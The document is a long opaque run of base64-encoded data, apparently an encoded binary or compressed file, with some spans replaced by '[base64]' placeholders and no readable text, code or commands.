s19E01PjET/TEzgLMWSKLrcjSU1oV31E91YsLxoAMvlBG1tqmZQkfYnK1w6gH/2IEvs6MxmO0vusLzd+rjel5CzE9HtM8C+Rqlbdwzdc8pyhoJ3exRmn7n+IgPnv6B97Utn55AXH8AwcABIJ6A/jTTPRSgoE6rwn6gzX41E9NmH+Iznq8r3pMmDVQgA7AR348wO0EyAEIzx2dAFqtVVudhSQwyI/0MR/rMVolMv04z4Z0hxRA0IK0BorkwIarOCaUKTcCOgoAMrvbTx6LVmvlsUUwSB+YBZRsEpQE0ISkASA1yKg7Ub8xQrXxGyT8myNbsgmFQgJBhPxsgjAIA3qtV3yt13ut165MwwRIgjwwBFiwIbuqj5Ic1yD9B7wrgVwlSBw0SLwryASIOYKMh/8aTcOzM8QBSAIN1dCDrMKODdmQjYMsNIchjbxHuzxPMopLbAomnazU6QpNg9JNo1lPwVKs8JZUGSffWU23SLbawB6/CIzmabVq2ovBmIxaM57XPJfhG8Y5tRVhqpW3MD7+scxW3AvScr1tqAz4Ga5k+J3pq9ob0AFcIJfOzI16gLZou01EvQF5+Yd7KQTy465/+IB/iJgGqg4yIICBaj/NHD70ao+/NTdJ/dQ/+AdQXdxPhaiDqUcsMMANaFUCRBnvdIEESABl0NwEsIYJKIBb9THQjYTNLV3NPcoC8NUeeykJ1KEKeciXsQPT3dwkmIC/KSkMaTIMsY8gIhAEtYP/zJ1dzs1c4iVefxXeBADeBACq+oCFPGgG4a3XKeBc4a1e6r1eMXRCn3wyImxQnMyqqeIbKBESBDXezdVcgwze471e9E2AOhSQf7AE4VWFMEiC61WGZqhX+53d/[base64]/7rNp33BhH75hzt4D0kFhE0FqEvtRXSUoL9VAkkdgz8YAweQ1D/[base64]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[base64]/Mki143hY2LgyinfXPtCxkt1xmYUSCGSKzAIFZAb0iFsoEySFXXCjK+KuMOP/6a01tyN12MLpZlfCPEe2Nux5mNDxc2FwHZJOvtyUsQgPHHcMGnmAdG/ANZtlwnKzFfvW17McH/BP/mCEYY/bPvGUB8XJc2fSVbwkTRIINrrKVMDTRkZQQCdJJJ40I04iE0cQ/SFiCRBIHLhjID1g32MCCXFsooYU3YqjhiCHW8CGJA23Z5jYjeiJADZ7UALeIZZNIjZcFMVlkFD/eEMWXVV4JAZNTOskj4n8fzmQ9R7oJAZxYIiB2A0FWuSYpgOiASws6xBJN5To0QLiRbZqe4Y2xdDnknHfu+fqTESEw6Ea1b/RRBiDdQBIRJ5RRSEoSfNDSGy9wMdMaZDiAkxI/7aTEGKOKqhSppBZlqi/IzIDq9qh6v6r3VzGRQlcbULHVEMltptmubr2nGSID2CXsM3lpNQDJgQEx/4F5/6CX88oeQ61/UKYyOIsLLApTnsKwKy4TK0zNyoIN2kzACJoJAwYzqMENclCDsCAPbfb1D0okwA7KSMAJUajC4RSLOP8QobcaWJYwfKYAnwkDZk5QgFmUoAA7ZE63FrasB+JQfw8rYlwMQLHAXGcA5OnZHjYTCYgFhmZxiU9cpjEeJ/[base64]/[base64]/PMgp40YynQbibGA9wMO07/[base64]/3yt7/7pYQLeFVP/8Y1D9mR1QYKaqwphJG/bjHPskbaXxhcSy+RcQy0+tLguCZwgQz077hYQC7/jmcCEiaw/[base64]/mgcWBDYEtKhVUWFNK6P+heky2HzxNaPYW375RJqPul+YkvylJmdzyUkubxiCPM2GKLMIbYyc8VicwMtQMzaWoXN856s2E2j5fm9u8533V+hC729XfV4bh6OYrF/ubyQ0/okCaLyJ2TEEzrN+cRg0wRIFWuMt6rygseO5DXoOm5bMpCLJCnpJjUXR3OR2t7IVN0U76NJiG81Z0llJTpWsNOAvzaTGnpayJTI8oDvNOR20oPGtbkH0lEDrFkQhc7AEhCDGAAn/U0chFoaPk0EYQqJd8/IhttbB5mFLEY4kygC7+4gxEzUSIhRimRL4h/BaEima/CEHqta2NtXNzW8vhZqCoKYDluL7pJDqH9nLHrzdLX13Z6WdQ7jvP2yl3/6SYwIFmIDIg47PAE8A6wQmglvkNyz7GvSFBMZXduJvYv+qg1orq6gBa85fo+cc50fvLwvkU5gRGAwQgTxpXZrJW3HkyyLonAM+oM7FT5m9kF/MXGcYgM0FHYod3f/F1TLAQP9kBxDwnwZ2YP/1Hwee4H4ZQGcszI+hGA3li3+dQH99wgF6oJH9g9FAwQYCwSf4IBD+4CfAABDCAAwA3X5xXV4lCAb8/0DYtVFfdU1gmV0bYAg1mInhRUPbJQllsYjdiAjanA2I1MAf6c0idckfqUmW7A2P9AJE/MNE/I3guR3kaGEdbtpk+dFANICp9ZYW0Br03IQSAMIrSR4k6Jaq2VatrclC2MjnkAjoIQSeJBfqhVe4KcEX7E7utF4yKcpIjISzmYRKqMQH/IMQVNtM1IQ2AQAgYJ4UlNMMAMBNbNNTiMrxNYXvkcGoPAL2zMA4ac/3uBccZAX5FGNXpEBYYAUiQOAyTJ33hQEzLgJWuEUkMOMyQIFbuID8EMv6pcAALELOPWAdeNWyLIshWGMo9IVeSNS1MEw4WiM8xqM1KlAJwAA8Fv/VLMijPj4gxmSFjXnGHjCBQA4kQRaBW7iQbVQgUBnBPjakNdogcXyCQ04kBM4YCGUHOcRjV2GHAkAgFEAgC0LgJ8RfRsUj0fTM0CDN0SgN0jCjEhbIXgUCX5HdD+AC2Z3dNlQhhqyNYkUSF5YI2phNi8ANH5nIJ0WaQXAhQ9wIkRRJljzlo/0JaE0SY2EJl5AeLhXeQMRCC8iabQ2i5IUbbY2lrIFlKwICJHRl59zJQmQlnDAlnxxE3yBiADTFTbzBSBSCBJxAIXTidP0lEZTB7wTPo1AbFqAB75EBADzCUvjCUazBd6FAPXxBVRRFeuGi7y2fuXmKOKmTZ6YTqlD/[base64]/chA78QisCIpnYCZ58HpNIYgPQ/wM9VI6Nikq4RY+qvYFLoISVOhtfooAEWNe0WYFM/[base64]/TUAqyEEHLOuyOoIMTACSyZtClhSsvqq1Vuuh2iB5ZIdEYuu1fiusGuDODMCigiun7gG08g//[base64]/iiML4bvFWf+dwXFeQXVoQBE6iq5NamUUWu5SqAAUxAbNqq5F5u/Lj/gIIVnLCkQKpeLhMYpG96o28uSx2YrgIUwf31xbQsQke6ru12Lu7arr8qQM801GvkbmEUAMBKLsBG7vBqKvIar0DG35/+I3aYRwmkQhVMQhU8a0O5lb0NS13MlCGQwz6QA7zabh14L/huARTk7vemL/gm3bYO6+UqgAxgUPyGAQgQwSLULxGAgCXML/8SgeueQD/+gyHcrvEa4PN+hiUkL+6q6if0jM/o4M78HPFG7ieAL7xeMAZnsOsaaF7dQoIEQhPSpBQ+SB3dEYYMTmPtEYp0CNx0EmWhCIicSBlWqGNFDkLYyZFUbJLUg8oygMoS3of+0VM21qyNDq71GZfE/wkkRCm52SK42SgqMZ7R3iwp3ABCgJ4omZqpvRIUc1tU7AIYL0VdCsIYF5/VkkApdu3wuAQJvETYcsHYzoQD5MA/oEI1+IA1VEM1MEA1eIQEoIIDSIEJqEEhvMEfHB8XYAomYIIJMLIJLEDxvAEq8t4fKOYjzAB77SloSl9WuEA7efJdENw/JLDpZi4ogF/uEkFsBuTtLkKlFhQ8+UUK2G7M1Ibqqq5bLILrQsEeuENxXhTDDKTkLkIYwIIxH3Mxw0IyHzMzN7MyF4sDg4DpMsEOlYBA5m7n2q7lWu403tg/iEUkYEfvBu9SQVg/lpQFaiO0jksBSHPuTtEOFdU+XP+z5eIjPh6ki03APGcz/8RzAfhDNl8FOeMj5JrujFnZPxQBATMwc66rPwiz7Y7kBASglXlqCXwCPUduB1lCGHB0R3+0JdAzAx/owUKhnDEsw3rNhJQwhtxIluDSGG7sYynaiMiwaWnhx0JOyFIoikJOiWYaUAuOVSaWHWrlpkUBIJCCJOpN0taJEtjl8UVpK4ZbqERp5kn1quHCrzHeH/5EF5dx5i3FVBRFGANAXSqFA/yB1XrAP+CACeBA2FoBtd3B2IIpGZDBGzSDKpiDHusxAwSKAXzBlNAWCpzAG6zBGFgtF4StSzT2I7/x8UjTHKsXL4am9yCutGYFvdGKSRH/pEDWJvh5tgI4qjGpqmcL5CcMXOjiBTIO8Gmn3zZiqs9Fwmn7gxHUBl9khS4TpD8MFVmFFHA/THn4WwSfgGf7Q1FNwGkvN3MLM7QWSwrM3Moo2Trnp79FQl+4wG1Ed0lN9zrT9mk/AT720CxgNG9Xczwr2bJghXkPpD9UMz5mNBP0tg2N9ywUtDAvwraybnMLpD8gh5KFdH8zQQOnXySoc8+0t3t/pwIA9EMz+Hw7+HLvA0kz4ZyRHUp3zYSY3WBZSTRMjlWucGR9iIsQ0tx4SGJ9aNupzgtD4kIkrccuUlATTh1ymh5dSTSYg2mRCD3Ego0C2550HgKkWubFGhdD/wJw/cIhQjFV22Jd7pbkDek1YR4ZV3WTM8UufDFUmFctpnXVYkEFcAEX3AEcSwoWVLIDSIAqdANfM8BfIwADYAQIfME6sIMWCIIJgAAqvAAgYIEHvAQJkIBb44AVwLUVeGkFhDkl22m6icG67akYeA8xZkV+fYULiIX/zremh8EEcEC+aPqDs+ALgTqpPzQiICNq/ukAFMF3gnrSaaN9Ccvq6lOrPzgT9HLCYEUVXHOr+3Zw/3phiNhzl5g0gzquFkatz3cdoEQdPLSmLzsIzPOCY4U23sbA+YWnLou6NhRsd7c3bie1RzD/nECyfyc8k3cBbEG5W+mVEkEV1LI+l/86PhaADKh7hEeubbN7DclAgz+4P5yAW0Hqupe6JXC7vft3Hcyzre9DdoTzAHiqRSu8e+M7eNp6rbd6v2u6gU6Nhd+CnM3BDyjo2JEwFdoJh2uh2FwsiT9Wi/[base64]/Aeb7gwG6gCF0Pua7sl2U/h6IPrpuozfal+qWo+jfdmOUVOdPAgjcbxW4O+5XAQjcfhUsQu9Xwe8Df+/XfhUgQpJVUOf3UAl0/hbIM+ZvwQ6BQOd3MwXaWG1s67FC67JUe/PiRgo4PHYvy9GIPgjUdznvg+inP8O7BfpjPlF5Z/pj/j7IwH13vgFjR+hXfAf8s/4DhJEBEyaE8XcQYaMtCA8y2bdlXxgXA/ZMiDRhH8ODIE5wJHIC5EeQJwyM1OhvX5MmUzBgCJTkZaA5gX78wFXzR4M2P9q00YkAaFAIQ5NRe1XjlQABngQkVVpDQA1PSKklSzZ0KAIIQLcSpbbj/1XVaFa3UasaKyiCKDduZBBq9ZVVajXm1riaFkK0V6+2NQA0RomOBoMb6NACSUesvXvZsUuXblusWIV16GhxmRQpLUo4KwH02fMYB4JIk/7nYIygMatZp06tejXp16UB1K4tBQBuKbt95bZd29eYetYYMGj27VsGAzQyKDdiQogWZHDEmAAhYcQbEyMk9PlAwgQJEjg8eLDCpUKPNX/+OMjxPkftR1J8+RKDDP90/P/4D0kRYggqNqDinw34+4eIkyTi4B8jOtAojH8mqOPBkxDaZ4AUNtAwhX8GSFCjfQgaIMMNntlgABRJJAgEC/cYwJ0DT7DQnwoRsvGgB3HUqP9CWDycoIR9dpRwFgs7OPIkJE/ibwIPXdijw4kmmmAgKqkciMR/XPgHSi35e7HDAVwAcgIHTyphllnInKWAhWg8aYuB/nGToVkioTPJGjUCIYwdQZCwhH+q0GiLWZ7g8Z8SMNqxBDw1gmUPFyIZqFEFw7gU0zAsuXTTTvsMsQlLkMAgCQxuSWKOH/6xCaebdkKgJ1h12qaNbRCIZiyjmFKKV16TOiouq/LCKquu6iFKqrDkMooayNIC6gYU2Ioiinq0wiquGpCKK616tiFrGx1WA6SFBiZrIB2l9FFqsb2qIiuWyAjDJQpcbrBMMyW0IKWyyjLTQjRBRivttdlKkw3/ttJ20+033xbeDTgHqsnFuGaOU86AjEsCgYQKcttFEOwKAQGTDyTAboQPVCavvEN66KE9MmT+Q+b4HqnPPv2mg2O/AwWkwgUqojxwiyON9ieMJl0Q0ugjI/[base64]/p2/69erZ/[base64]/hI4T5wkCJ+eMYzn20AQD5zwZbm1LcJuIBBZGvS7oxGIaktonEd6lCfpoaliWwAjgZ6Rhqr5CCpyYFx/Emd8PiYNh/xh42ya9I/+hg8CYlJS1AanJTE1MhJNbKRjv/[base64]/[base64]/lSMJ9bVq6RABSpR+eY501kU/+6FMLEIZ3nT/ydRekmUgebKXz0yWp+NilQ3JC1pSD9IQgD8AwA3yEUzXHiNF1IiY0QoSRnKMIJ/4GABfwDECK4jw0IUQgIgAEHKPuABLnDBPWT4AxZelgYe0wwAvpDiDGZAH1/MIKpW7E8IqAA0Ag1tTlNTmiEoa0fZFYC1TQtDChy3xSz3lUqOhSN/nqGhxl0yl3eUmx5zW8gIaVWXirJrm4/koUkdyHEp2JKeI0WiiURCkh3aQG2t2rUXIRJ4R5KD60bUyURzTrOhvFNmU4kmUrouFV+2GwsI8rQJnOCOoitAH7ZQalODwNSmriUv1fbLwlkEt23eQhP+EQYkiOrWyvzHTJ55E/+d8KRWuCqLNvPLzaWwayphsW5X3DnOaxVFWwedClLYiZetpE8HKIgCBIBll228Dy/BgsD7oiBg+3bTet0GFljMIpdkgAUC5qLHWKwibFsVuAHJ+LY/9QfQZNwAEABAhi8W1rCRcpDCtCmhIP7hiy9Q7GLXwFgMc1oyHHDhH32QwHJu8NIgfuA8WMiBjrFwBx9jAQtrIMNSh1wbm0XRqdOZ6j+wikWhMXmLWk11qV0AigkYYudb+GXQtxCJAqB653RVIyyIzjUzjzmOBprIQPZA9D/+IxVE17qpWcF1rwfdEYhg0iSC/rp/yCAMMlD72tne9ran/c1rdpKHHPfWJ1X/UnBfQuQkrXogRBA9aZ1m5EVEKWrRHt51WiqBbcmu9VoWXlF/dZ0Mto6IJsmtCjsHQesmIDpYHugfappFpQuAdtOb/lKRiERtV58KMMhYxn3gKQheL+Pawx73uD+BEUCgkjD0FtfISwIuiPvMncSqDetYh1mo8ZToLsUpR5kK8+/STmYTi1g7MApSnJ+Malt7MurTAXq90pRk1CN9DoTAAbfiz/zWt1f4jUpUtgUW+78CLOl9NzUkQw9zHVBYrsJW4oUs0Cu9oItddAAQjszBbAOkTOhgckAQJBDhNoip3gDiMkANroHiNKY5msMAvkA8RqAQ1OADM2ZkZMoKjigH/[base64]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[base64]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[base64]/tSW6RCIudClUAxNIri74xYEOHIW6BLOuPDRhCjvd6RSmgAGgJgEDHcRXEmhwGaQiNQNtyAACSNiG+fTsYLNZTWteYxo0NsyFWRwjdw7mGqcioB6y6QYQ4wHIbFQjG/FYazzYatYdbOdlIouibkhGxds0sQbgwSJftRMeK/6VjAyLBS5isQ2a0Wc1qCHNd8hzAy7UyD9JW8DcrGCFNPwhB3acgS98IQUpPIhCYshALjIwIkpUIROEAIMNbLRIGpwABCeoAiH+0cY+gIAIEqjkG0nggQX84R+yYMMarACjBayhlE/6GxbukEorEKACXPiDLU2JhTVsdki+uNItK8Sl/zRR7kvB1FybQGc5NJ1XTKRbnZzUhKbSpYlOZApUoLYUqEHJ5E4/sa9BaPdf3enOIANBiEJwRylHUaB4sHpmsprFqpqsBZ8E0QqrPhqrX7HqI0ERVKFGyqWyVEsj/NsJW9THYQdDWFATjfCFjbcnfM5kS4UKyvTsRyjjxUqk42un8lzS4H9gRH0TxUlKg0IT/vFyvyatiJ9eQuMD6oUgXaApumi6rn/gVDD/yEOXLWjBf1hQg//goJk5SAOlUuIbP2DANz7UBga0wTUmTE/PXBOc1Wz1PntuGZ/PI5pt/CYKv6lGxtRajWq0tRrdWKujFZ3oeOyVPCsD7G5Mpp0myv81N32VGXiwo0ZPD5YavbHzfWIRBffAZ2GL5TPFJCDZ//[base64]/ACqoi3ep5ELJFkD3e2OTS8V42RJph+PJqhKzuHoo3gnMAyoUB/u8KD9XsfICGiuOGlTFP+EUl3r8kZtEWFD/58z5jdvCpe1hfXo0nuhKC5JScIGdejG1C03PruVRZFmnOl3MTpHwU6COeQpnNrNSf0ADNn/jzR/6kDnqvFjWYHVh96GZwSiGnvvghjQ6/E08zMExSCd68pSvvFynM54l3nBiNsz0YCstnfDELLB//XTNTIMzetCHNIv1GeFdHY0FFO1olOWP0SyLWS70gHGPsCWvK0QAVTQjHDRYhA2AYYogbGIThzQCI9N2AiOoDQeHIIQBUEBJuM2Nuq14gw5awCD9ZPeztMRCBVLpgSL9o2oA4BsBtCskB3SXj9/Vd+zEy6rNqcmXmbtc/3McTGVSJsxEJxKXcnbyTB1XEPOV/3I5RxCrkl/PZF8fhjtC1k3fxBD/8AAC0VFc4nNdMnMnNyg0lnUkGBQ0thZLlhMRqDxsYWIf1W/9ZVIVx2GCEnUzKIIexnQ2EXVSN2Iw+BVAYXVV118qhnUm1mEy8REe1oP7pl8+KIIkCCgfgV/9VoAEdRPgsid7EgqxY1NNYFM20QQ2kQdwV4ZTAHc/NQcbRHdnRgNHlWY0QAkZ4GZ8l2gM8HfxIHi/[base64]/QlMeElWyKPPlE8v2RwMjE6aGJRWFhNsrMousIlXxETiXIpQnYnOHGQBRGEKthvHxGEKXZhQiYV1SRhIDWRFpgRP2FjNhGEF6ElDdmEBfWPJXmR0BM79eSBP9GEHcmRI+mBUdeQuySC6mODFxZ1sWKSL/cRUYeFK